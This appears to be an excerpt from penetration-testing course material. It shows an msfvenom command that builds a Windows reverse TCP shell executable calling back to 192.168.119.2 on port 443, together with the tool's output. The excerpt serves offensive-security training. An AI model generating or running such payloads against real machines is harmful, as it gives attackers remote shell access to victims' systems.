 kali@kali:~$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.2 LPORT=443 -
f exe -o nonstaged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: nonstaged.exe
Listing 47 - Creating a Windows executable with a non-staged TCP reverse shell payload